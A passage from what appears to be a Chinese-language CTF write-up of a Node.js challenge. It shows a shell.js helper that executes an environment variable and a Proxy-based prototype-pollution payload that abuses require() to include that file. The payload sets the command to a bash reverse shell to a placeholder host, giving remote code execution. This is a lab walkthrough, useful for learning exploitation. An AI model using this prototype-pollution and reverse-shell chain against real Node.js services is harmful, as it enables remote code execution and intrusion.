 继续读取 shell.js：
Plain Text
1 console.log("shell");
2 const p = require('child_process');
3 p.execSync(process.env.command);
这里很明显 process.env.command 也能进行污染控制，问题是怎么 include shell.js，漏洞点
在 require('/hack') ，打断点进入 require 方法调试，可以发现里面可以通过原型链污染控
制某些属性的值，可以达到任意文件包含的效果，调试过程可以参考 https://hujiekang.top/p
osts/nodejs-require-rce/，我们构造 payload 包含 shell.js，就可以 rce 了：
Plain Text
1 throw new Proxy({}, {
2         get: function(){
3             const cc = arguments.callee.caller;
4             cc.__proto__.__proto__.data = {"name": "./hack","exports":
"./shell.js"};
5             cc.__proto__.__proto__.path = "/app";
6             cc.__proto__.__proto__.command = "bash -c 'bash -i >& /dev/
tcp/vps/port 0>&1'";
7         }
8     })
拿到 shell，执行 /readflag